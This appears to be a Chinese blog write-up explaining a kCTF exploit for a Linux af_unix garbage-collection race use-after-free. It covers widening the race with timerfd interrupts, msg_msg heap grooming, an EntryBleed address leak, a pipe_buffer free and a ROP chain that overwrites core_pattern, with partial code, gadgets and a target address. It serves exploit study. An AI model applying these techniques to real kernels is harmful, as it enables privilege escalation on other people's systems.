af_unix的竞争UAF,窗口并不大,从这个kctf的exp可以学到这类漏洞的利用技巧。
Root Cause
该漏洞是一个条件竞争型漏洞。
unix_gc与unix_stream_sendpage存在竞争。unix_stream_sendpage在使用skb_peek_tail取出队列元素时,没有加锁,导致可以在取出后通过竞争free掉该元素,导致UAF。
static ssize_t unix_stream_sendpage(struct socket *socket, struct page *page,
int offset, size_t size, int flags)
{
// ...
skb = skb_peek_tail(&other->sk_receive_queue);
if (tail && tail == skb) {
skb = newskb;
} else if (!skb || !unix_skb_scm_eq(skb, &scm)) {
if (newskb) {
skb = newskb;
} else {
tail = skb;
goto alloc_skb;
}
} else if (newskb) {
/* this is fast path, we don't necessarily need to
* call to kfree_skb even though with newskb == NULL
* this - does no harm
*/
consume_skb(newskb);
newskb = NULL;
}
if (skb_append_pagefrags(skb, page, offset, size)) {
tail = skb;
goto alloc_skb;
}
// ...`
}
Exploit
Triggering unix_gc
这里的unix_gc主要是用于解决cycle refcount的情况。详细参考红帽的这篇文章。
这里先要布置cycle refcount的uds,然后对其中一个进行close操作,这样就会通过unix_gc去free掉sk_receive_queue中的元素。(由于循环引用的机制,引用计数无法free掉,所以才使用了gc)。
Data Race
运行两个线程,一个去执行unix_gc,另一个去执行sendpage,也即splice操作。如果竞争成功,也就是说sendpage的漏洞窗口调用了unix_gc,那么就有UAF的存在。
该UAF可以实现对开头的几个字节写入内容,这样就可以构造对象重叠,这里选择的对象是msg_msg。
Extending the Race Window
这里的窗口是指从skb_peek_tail到skb_append_pagefrags,实际上也就一些指令,时间窗口很小,因此需要想办法延长窗口。
timerfd机制可以在一个指定的时间上去发送一个hardirq中断,时间可以指定nanosecond的级别。如果我们在窗口之内触发了timerfd,就会转而去执行timerfd的中断例程,会额外延长窗口时间,为unix_gc提供可乘之机。
内核在触发timerfd的hardirq时,会调用timerfd_tmrproc处理函数。
处理函数通过wake_up_locked_poll唤起等待的进程,其通过try_to_wake_up来设置TASK_RUNNING或者把task放置到runqueue。
如果要去延长处理函数的时间,可以去增加等待队列的长度。这里可以用多个epoll来同时等待该timerfd。
为了帮助理解该技术,我这里给了一个小例子:
static int a, b;
static void race_a(void) {
a += 1;
mdelay(1);
b += 1;
}
static noinline int race_b(void) {
int tmp_a = a, tmp_b = b;
ndelay(10);
if (tmp_a != a && tmp_b != b) {
return 1;
}
return 0;
}
如何让这里的race_b返回 1 呢?我们必须要在ndelay(10)的窗口之间执行完一次race_a。这里race_b的窗口比较小,如果直接去race很难让race_a执行完。我们可以利用timerfd的计数提前设置时钟中断,如果内核恰好在执行取值到检查逻辑之间触发了一次时钟中断,那么就有足够的时间去修改完a和b。
Victim
这里需要首先泄露一个内核堆指针,就是这里的frag,其中的off是我们可以控制的,可以写两个字节0。
static inline void __skb_fill_page_desc_noacc(struct skb_shared_info *shinfo,
int i, struct page *page,
int off, int size)
{
skb_frag_t *frag = &shinfo->frags[i];
/*
* Propagate page pfmemalloc to the skb if we can. The problem is
* that not all callers have unique ownership of the page but rely
* on page_is_pfmemalloc doing the right thing(tm).
*/
frag->bv_page = page;
frag->bv_offset = off;
skb_frag_size_set(frag, size);
}EntryBleed and Leaking Kernel Heap Base
(水平不够,瞎写的,有能力阅读原文)
entry_SYSCALL_64的地址同时被映射到内核和用户页表上,导致可以进行prefetch侧信道攻击。我这里测试确实可以泄露出堆地址(真机),这方面的知识暂时就不在这里记录,挖个坑(:
有了堆基地址,可以事先喷大量的对象上去,这样部分地址块有就很高概率是我们要的对象。从中选取一个高概率的地址:
#define TARGET_PHYS_ADDR 0x82e2380 // high probability addr we found msg_msg after spray 794MB msg
ROP
文档里所说的技术在cve-2021-22555中有详细介绍。
回顾一下msg_msg结构体:
/* one msg_msg structure for each message */
struct msg_msg {
struct list_head m_list;
long m_type;
size_t m_ts; /* message text size */
struct msg_msgseg *next;
void *security;
/* the actual message follows immediately */
};现在有一个msg_msg的对象重叠。 free掉其中一个msg_msg(victim,不然检查过不去),然后连续喷一下0x80大小的msg_msgseg,也即4096 - 0x30 + 0x80 - 8,以及1024大小的msgmsg。msg_msgseg会与我们的victim相重叠,因此往里里面写入我们指定的size。这里m_list.prev指针写入一个LIST_POISON2,(这里的原理在cve-2021-22555里有写,但是注意运行内核的时候不要开启panic_on_warn,同时还要关闭CONFIG_BUG_ON_DATA_CORRUPTION,否则内核到这里无法运行下去)。
此时,由于victim大小已经被修改,可以越界读取内存。这里我们去泄露临近的msg_msg对象内容。我们free掉该临近的对象,记作victim2,再用新的msg_msg占位,并同时喷kmalloc-1024大小的msg,使新的msg_msg的mlist->next指向kmalloc-1024。
我们再次读取victim的内容,即可读取到新占位的msg_msg的指针。此时free掉该kmalloc-1024对象,然后分配一个pipe_buffer去占位。
后面用一个新的msg_msg把原来在victim位置上的替换掉,把0x200大小改成0x400,把next指针设置为pipe_buffer,然后读取pipe_buffer指针内容,包括anon_pipe_buf_ops。
如何释放掉该pipe_buffer呢?这里用到一个security字段,可以实现任意free。我们在victim里的security字段填入pipe_buffer的地址,即可free掉整个buffer。
void security_msg_msg_free(struct msg_msg *msg)
{
call_void_hook(msg_msg_free_security, msg);
kfree(msg->security);
msg->security = NULL;
}后面再喷进msg_msgseg进去即可,往msgseg里面写入rop链条。
最后一步,此处触发pipe_buffer的ops操作,选择close,即可触发rop链。
ROP Chain
static const struct pipe_buf_operations anon_pipe_buf_ops = {
.release = anon_pipe_buf_release,
.try_steal = anon_pipe_buf_try_steal,
.get = generic_pipe_buf_get,
};
static void anon_pipe_buf_release(struct pipe_inode_info *pipe,
struct pipe_buffer *buf);经典的栈迁移然后ROP。用到的一些gadget是:
push rsi ; jmp qword ptr [rsi + 0x2e]
pop rsp ; pop r15 ; ret
pop rdi ; ret
pop rsp ; ret
然后会在pipe_buffer + 0x50处继续:
ROP(i++) = POP_RDI;
ROP(i++) = CORE_PATTERN;
ROP(i++) = POP_RSI2;
ROP(i++) = (size_t)&user_buf;
ROP(i++) = POP_RDX;
ROP(i++) = sizeof(user_buf);
ROP(i++) = COPY_FROM_USER;
// msleep(0x10000);
ROP(i++) = POP_RDI;
ROP(i++) = 0x10000;
ROP(i++) = MSLEEP;下面是运行的截图(懒得找gadget了😭,有时间看看其他的利用方法比如pagejack)
